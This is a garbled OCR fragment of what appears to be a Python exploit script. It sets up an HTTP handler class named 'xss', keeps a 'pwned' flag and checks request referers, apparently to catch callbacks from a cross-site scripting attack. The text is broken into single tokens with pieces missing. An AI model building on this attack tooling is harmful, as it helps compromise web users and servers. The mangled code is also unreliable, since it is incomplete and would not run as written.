
try
:
import
 netifaces 
as
except
:
print
"(-) try 'pip install 
netifaces'"
    sys
.
exit
(
1
)
# haven't pwned yet
pwned 
=
False
class
xss
(
BaseHTTPRequestHandler
)
:
def
log_message
(
self
,
format
,
*
args
)
:
return
def
do_GET
(
self
)
:
global
 s

# incase the referer isn't set, 
its coming from someone else